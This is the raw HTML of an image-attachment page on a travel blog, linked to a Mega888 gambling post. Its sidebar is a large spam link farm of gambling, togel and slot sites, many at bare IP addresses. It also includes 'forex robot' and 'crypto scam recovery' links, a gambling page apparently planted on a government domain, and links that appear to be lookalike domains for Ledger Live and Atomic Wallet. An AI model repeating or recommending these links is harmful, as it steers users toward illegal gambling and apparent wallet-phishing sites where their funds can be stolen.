:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themezee-widget-bundle-css' href='https://worldstravelonline.com/wp-content/plugins/themezee-widget-bundle/assets/css/themezee-widget-bundle.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tuto-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:300,400italic,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='tuto-css' href='https://worldstravelonline.com/wp-content/themes/tuto/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tuto-font-awesome-css' href='https://worldstravelonline.com/wp-content/themes/tuto/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://worldstravelonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldstravelonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".3306acb4cd856c624b5b44318abe3a50").click(function() {
		jQuery.post(
			"https://worldstravelonline.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "daad136639",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://worldstravelonline.com/wp-content/themes/tuto/js/scripts.js?ver=6.8.3" id="tuto-scripts-js"></script>
<link rel="https://api.w.org/" href="https://worldstravelonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldstravelonline.com/wp-json/wp/v2/media/1318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldstravelonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://worldstravelonline.com/?p=1318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldstravelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldstravelonline.com%2Fjourney-to-jackpots-mega888-and-the-thrill-of-victory%2F8-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldstravelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldstravelonline.com%2Fjourney-to-jackpots-mega888-and-the-thrill-of-victory%2F8-7%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!--[if lt IE 9]>
<script src="https://worldstravelonline.com/wp-content/themes/tuto/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-270x270.png" />
	<script data-ad-client="ca-pub-4291463155675874" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body id="mh-mobile" class="attachment wp-singular attachment-template-default single single-attachment postid-1318 attachmentid-1318 attachment-webp wp-custom-logo wp-theme-tuto mh-right-sb">
<div class="mh-container mh-container-outer">
<header class="mh-header">
	<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-header-nav-wrap mh-container mh-container-inner mh-row clearfix">
		<nav class="mh-col-2-3 mh-navigation mh-header-nav clearfix">
					</nav>
			</div>
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-custom-header">
<div class="mh-site-logo" role="banner">
<a href="https://worldstravelonline.com/" class="custom-logo-link" rel="home"><img width="400" height="73" src="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png" class="custom-logo" alt="Worlds Travel Online" decoding="async" srcset="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png 400w, https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll-300x55.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>
</div>
	</div>
	<div class="mh-main-nav-mobile clearfix"></div>
	<div class="mh-main-nav-wrap clearfix">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://worldstravelonline.com/">Home</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://worldstravelonline.com/category/hotels/">Hotels</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://worldstravelonline.com/category/travel-services/">Travel Services</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://worldstravelonline.com/category/travel-guide/">Travel Guide</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://worldstravelonline.com/category/events/">Events</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://worldstravelonline.com/category/transportation/">Transportation</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://worldstravelonline.com/category/travel-tips/">Travel Tips</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content">			<article id="post-1318" class="mh-content-wrapper post-1318 attachment type-attachment status-inherit hentry">
				<header class="entry-header clearfix">
					<h1 class="entry-title">8</h1>				</header>
				<figure class="entry-thumbnail">
										<a href="https://worldstravelonline.com/wp-content/uploads/2023/12/8.webp" title="8" rel="attachment" target="_blank">
						<img src="https://worldstravelonline.com/wp-content/uploads/2023/12/8.webp" width="839" height="512" class="attachment-medium" alt="8" />
					</a>
									</figure>
				<div class="entry-content clearfix">
					<div class="3306acb4cd856c624b5b44318abe3a50" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:700px;height:95px"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="3306acb4cd856c624b5b44318abe3a50" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:700px;height:95px"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div>
			</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/">Back to article</a></div>
<div class="mh-post-nav-next mh-post-nav">
</div>
</nav>
<div id="mh-comments"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://worldstravelonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc4QlwqAAAAAKqUGfV3h7PuzQEGEL6Rir0mKLHm"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar"><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="widget_text mh-widget-inner"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2007481354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br><a href="https://www.duaratravels.com/">togel terpercaya</a>
<br><a href="https://akperin.ac.id/">sabung ayam</a>
<br><a href="https://acmehomework.com/">samehadaku</a>
</div></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries"><div class="mh-widget-inner">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner mh-sidebar-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://worldstravelonline.com/small-payments-the-silent-revolution-driving-the-digital-economy/">Small Payments: The Silent Revolution Driving the Digital Economy</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/slot-games-the-ever-spinning-world-of-chance-and-fun/">Slot Games: The Ever-Spinning World of Chance and Fun</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/slot-games-why-simple-spins-still-captivate-millions/">Slot Games: Why Simple Spins Still Captivate Millions</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/slot-games-the-timeless-thrill-of-the-spinning-reels/">Slot Games: The Timeless Thrill of the Spinning Reels</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/the-fascinating-world-of-slot-games-from-mechanical-reels-to-digital-entertainment-2/">The Fascinating World of Slot Games: From Mechanical Reels to Digital Entertainment</a>
									</li>
					</ul>

		</div></div><div id="text-5" class="mh-widget widget_text"><div class="mh-widget-inner"><h4 class="mh-widget-title"><span class="mh-widget-title-inner mh-sidebar-widget-title-inner">About Us</span></h4>			<div class="textwidget"><p>We provide help to people so they can enjoy their  travelling properly by giving them all services like hotel, restaurant and many other services which helps to make your travelling more awesome. People who used our services like us very much because we provide services at very low prices and we also make their travelling within their budget. People who think that travel services are expensive. They have to try our services and have to experience quality travelling services. We know which problems are faced by people and we solve these problems to make your travelling comfortable. We take care of all things which people want at the time of travelling. You can check reviews and comments of our service. We have different modes of transport for you which you can choose according your comfort. We provide best transportation services which is comfortable and in which people can travel without any worry. We help people to refresh their mind by giving them travelling services. Our transportation services are also best because we give luxuries and comfortable travelling to our customers. We have proper knowledge about everything which is necessary while travelling. We have all facilities in our transportation like food, washroom and all necessary services which always need at the time of transportation. We also provide extra needs which you want while travelling.</p>
</div>
		</div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><div class="widget_text mh-widget-inner"><div class="textwidget custom-html-widget"><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">slot gacor</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://winwin838max.org/">winwin838</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://suncoastautomation.com/">slot bonus</a>
<br><a href="https://130.51.21.28/">dprtoto</a>
<br><a href="https://107.152.44.214/">via4d</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br><br><a href="https://jdih.tubankab.go.id/assets/tiktok88-login/">Slot Tiktok88</a>
<br>	<a href="https://proalumno.es">academia oposiciones guardia civil</a>
<br><a href="https://152.42.160.169/">Daftar Sis4D</a>
<br><a href="https://178.128.21.0/">slot bet</a>
<br><a href="https://www.ajefrance.com/">sis4d togel</a>
<br><a href="https://159.65.3.1">kemonbet</a>
<br><a href="https://vacuumflowers.com/">Kangtoto login</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="https://monogate.shop/">teratai888</a>
<br><a href="http://89.38.131.126/">tradisi bet</a>
<br><a href="https://wordcastnet.com/">congtogel login</a>
<br><a href="https://www.the414s.com/">SBOBET88 LOGIN</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br>	<a href="https://miguelleoncoches.com">Coches de segunda mano tenerife</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br>	<a href="https://www.royalgrandsharm.com/">situs naik138</a>	<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://mixotekno.id/">Sis4d Login</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br>	<a href="https://yourtravelspark.com">server thailand</a>	<br><a href="https://hospitality-helps.org/">Toto88</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br><a href="https://elclubmascotas.com/">slot gacor</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a>
<br>	<a href="https://iptv-france.store/">iptv france</a>
<br>	<a href="https://www.showandtellsale.com/">slot gacor malam ini</a>	<a href="https://www.artello.nl/schilderijen.html">schilderij</a>	<a href="https://en-exodus.com/">exodus</a>	<a href="https://pasarlaut.com/">buy138 slot</a>
<br>	<a href="https://co-bw.com/">꽁머니</a>
<br>	<a href="https://2023elevsis.eu/">Στρατηγικές σε ξένα online casino</a>	<a href="https://tensixtyfive.com/">situs slot</a>	<a href="https://ahpoong.co.id/">slot gacor</a>
<br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://ledger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a>	
<br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a>
<br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a>
<br> <a href="https://harborgracephotography.com/">jumtoto</a>
<br> <a href="https://bensever.com/">dutamovie21</a>
<br> <a href="https://pctechynews.com/">idn slot</a>	<br> <a href="https://arunah.org/">alexistogel alternatif</a>	<br> <a href="https://actiotrainer.com/">VALID77</a>	<br> <a href="https://elizabethpresa.com/">KEMBANG 128</a>
<br> <a href="https://en.nimalocalhousehotel.com/">slot maxwin</a>
<br> <a href="https://www.tobinohashi.com/">slot online</a>
<br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a>
<br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a>
<br> <a href="https://plant.neogeneurope.com/">situs toto macau</a>
<br> <a href="https://hawparmusic.org/">situs toto togel</a>	<br> <a href="https://greenwoodfwbchurch.org/">metawin77</a>
<br> <a href="https://inantrongoi.com/">kowe 99</a>	<br> <a href="https://ugandabettorsassociation.com/">koplo77</a>
<br> <a href="https://fufu4d.id/">https://fufu4d.id/</a>
<br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a>
<br> <a href="https://lascna.org/">situs m88</a>
<br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a>
<br> <a href="https://oaktree-cc.com/">agen slot gacor</a>
<br> <a href="https://itami-nai.com/">agen slot online gacor</a>
<br> <a href="https://yeson11.org/">judi bola resmi</a>
<br> <a href="https://cobbettsrealales.com/">pecah837 login</a>
<br> <a href="https://90phutxyz.com/">Fixplay666</a>
<br> <a href="https://arorc.com">오피스타 주소</a>
<br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a>
<br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a>
<br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a>
<br> <a href="https://losranchosvillagecenter.com/">slot gacor</a>
<br> <a href="http://exotic.pacific-bike.com">bandar togel</a>
<br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a>
<br> <a href="https://m88casino.xyz">M88 Togel</a>
<br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a>
<br> <a href="https://www.panicisperfect.com/">situs slot gacor</a>
<br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a>
<br> <a href="https://www.dorschgallery.com/artists">Royal188</a>	<br> <a href="https://www.squarecelt.com/tavern-shots/">slot wallet</a>
<br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LION8</a>
<br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a>
<br> <a href="https://www.granlargemotion.com/">ceritoto</a>
<br> <a href="https://societyforpeace.com/private-society-lesbians/">ceritoto</a>	<br> <a href="https://digitaltechnologytrends.com/">TEMBUS78</a>
<br> <a href="http://ledgelive.co.com">ledger</a>
<br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Masuk ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Login TABRAK189</a>
<br> <a href="https://homeschoolbytes.com/curiousities/">Daftar TANIA77</a>
<br> <a href="https://www.ledtonic.com/search">Login MAHESA189</a>
<br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">RAJA189</a>	<br> <a href="https://www.theearlyed.com/">SLOT777</a>
<br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a>
<br> <a href="https://www.ncfc-dc.org/">toto togel</a>
<br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Masuk Tabrak189</a>
<br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data togel</a>
<br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a>
<br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a>
<br> <a href="https://sahwira-africa.org/en_US">Login rex88</a>
<br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Login tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Daftar logam189</a>
<br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a>
<br> <a href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Login royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a>
<br> <a href="https://mogotest.com/">LETNAN189</a>
<br> <a href="https://www.mybakerstable.com/menu">monata189</a>
<br> <a href="https://www.earthworkslosaltos.com/2015-events.html">Masuk momo189</a>	<br> <a href="https://recoverbaycounty.com/connect-with-us/">Masuk tekno189</a>
</div></div></div></aside></div>
<footer class="mh-footer clearfix">
			<div class="mh-container mh-container-inner clearfix">
			<div class="mh-footer-widgets mh-row clearfix">
									<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-1">
						<div id="tzwb-recent-posts-3" class="mh-footer-widget tzwb-recent-posts"><div class="mh-widget-inner">
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-posts-list">
				
					<li>

				
					<a href="https://worldstravelonline.com/small-payments-the-silent-revolution-driving-the-digital-economy/" title="Small Payments: The Silent Revolution Driving the Digital Economy">
						Small Payments: The Silent Revolution Driving the Digital Economy					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">January 27, 2026</span>

		
		
		
		</div>

		
					<li>

				
					<a href="https://worldstravelonline.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" title="Slot Games: The Ever-Spinning World of Chance and Fun">
						Slot Games: The Ever-Spinning World of Chance and Fun					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">January 27, 2026</span>

		
		
		
		</div>

		
					<li>

				
					<a href="https://worldstravelonline.com/slot-games-why-simple-spins-still-captivate-millions/" title="Slot Games: Why Simple Spins Still Captivate Millions">
						Slot Games: Why Simple Spins Still Captivate Millions					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">January 27, 2026</span>

		
		
		
		</div>

					</ul>

		</div>

		</div></div>					</div>
													<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-2">
						<div id="archives-4" class="mh-footer-widget widget_archive"><div class="mh-widget-inner"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Archives</span></h6>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://worldstravelonline.com/2026/01/'> January 2026 </option>
	<option value='https://worldstravelonline.com/2025/12/'> December 2025 </option>
	<option value='https://worldstravelonline.com/2025/11/'> November 2025 </option>
	<option value='https://worldstravelonline.com/2025/10/'> October 2025 </option>
	<option value='https://worldstravelonline.com/2025/09/'> September 2025 </option>
	<option value='https://worldstravelonline.com/2025/08/'> August 2025 </option>
	<option value='https://worldstravelonline.com/2025/07/'> July 2025 </option>
	<option value='https://worldstravelonline.com/2025/06/'> June 2025 </option>
	<option value='https://worldstravelonline.com/2025/05/'> May 2025 </option>
	<option value='https://worldstravelonline.com/2025/04/'> April 2025 </option>
	<option value='https://worldstravelonline.com/2025/03/'> March 2025 </option>
	<option value='https://worldstravelonline.com/2025/02/'> February 2025 </option>
	<option value='https://worldstravelonline.com/2025/01/'> January 2025 </option>
	<option value='https://worldstravelonline.com/2024/12/'> December 2024 </option>
	<option value='https://worldstravelonline.com/2024/11/'> November 2024 </option>
	<option value='https://worldstravelonline.com/2024/10/'> October 2024 </option>
	<option value='https://worldstravelonline.com/2024/09/'> September 2024 </option>
	<option value='https://worldstravelonline.com/2024/08/'> August 2024 </option>
	<option value='https://worldstravelonline.com/2024/07/'> July 2024 </option>
	<option value='https://worldstravelonline.com/2024/06/'> June 2024 </option>
	<option value='https://worldstravelonline.com/2024/05/'> May 2024 </option>
	<option value='https://worldstravelonline.com/2024/04/'> April 2024 </option>
	<option value='https://worldstravelonline.com/2024/03/'> March 2024 </option>
	<option value='https://worldstravelonline.com/2024/02/'> February 2024 </option>
	<option value='https://worldstravelonline.com/2024/01/'> January 2024 </option>
	<option value='https://worldstravelonline.com/2023/12/'> December 2023 </option>
	<option value='https://worldstravelonline.com/2023/11/'> November 2023 </option>
	<option value='https://worldstravelonline.com/2023/10/'> October 2023 </option>
	<option value='https://worldstravelonline.com/2023/09/'> September 2023 </option>
	<option value='https://worldstravelonline.com/2023/08/'> August 2023 </option>
	<option value='https://worldstravelonline.com/2023/07/'> July 2023 </option>
	<option value='https://worldstravelonline.com/2023/06/'> June 2023 </option>
	<option value='https://worldstravelonline.com/2023/05/'> May 2023 </option>
	<option value='https://worldstravelonline.com/2023/04/'> April 2023 </option>
	<option value='https://worldstravelonline.com/2023/03/'> March 2023 </option>
	<option value='https://worldstravelonline.com/2023/02/'> February 2023 </option>
	<option value='https://worldstravelonline.com/2023/01/'> January 2023 </option>
	<option value='https://worldstravelonline.com/2022/12/'> December 2022 </option>
	<option value='https://worldstravelonline.com/2022/11/'> November 2022 </option>
	<option value='https://worldstravelonline.com/2022/10/'> October 2022 </option>
	<option value='https://worldstravelonline.com/2022/09/'> September 2022 </option>
	<option value='https://worldstravelonline.com/2022/08/'> August 2022 </option>
	<option value='https://worldstravelonline.com/2022/07/'> July 2022 </option>
	<option value='https://worldstravelonline.com/2022/06/'> June 2022 </option>
	<option value='https://worldstravelonline.com/2022/05/'> May 2022 </option>
	<option value='https://worldstravelonline.com/2022/04/'> April 2022 </option>
	<option value='https://worldstravelonline.com/2022/03/'> March 2022 </option>
	<option value='https://worldstravelonline.com/2022/02/'> February 2022 </option>
	<option value='https://worldstravelonline.com/2022/01/'> January 2022 </option>
	<option value='https://worldstravelonline.com/2021/12/'> December 2021 </option>
	<option value='https://worldstravelonline.com/2021/11/'> November 2021 </option>
	<option value='https://worldstravelonline.com/2021/10/'> October 2021 </option>
	<option value='https://worldstravelonline.com/2021/09/'> September 2021 </option>
	<option value='https://worldstravelonline.com/2021/08/'> August 2021 </option>
	<option value='https://worldstravelonline.com/2021/07/'> July 2021 </option>
	<option value='https://worldstravelonline.com/2021/06/'> June 2021 </option>
	<option value='https://worldstravelonline.com/2021/02/'> February 2021 </option>
